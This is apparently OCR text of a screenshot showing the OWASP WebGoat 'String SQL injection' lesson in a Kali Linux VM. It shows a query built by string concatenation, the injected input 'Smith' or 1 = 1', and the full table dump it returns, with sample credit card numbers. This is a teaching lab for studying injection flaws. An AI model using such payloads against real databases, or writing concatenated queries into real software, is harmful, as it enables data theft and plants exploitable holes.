 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WEBGOAT
SQL Injection (intro)
Introduction
General
(A1) Injection
SQL Injection (intro)
SQL Injection (advanced)
SQL Injection (mitigation)
Path traversal
(A2) Broken Authentication
(A3) Sensitive Data Exposure
(A4) XML External Entities (XXE)
(A5) Broken Access Control
(A7) Cross-Site Scripting (XSS)
(A8) Insecure Deserialization
(A9) Vulnerable Components
(A8:2013) Request Forgeries
Client side
Challenges
Show hints Reset lesson
1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is built by concatenating strings making it susceptible to String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Try using the form below to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
CTRL DROITE
Search
NEW NEW
FRA
2:50 AM
3/8/2024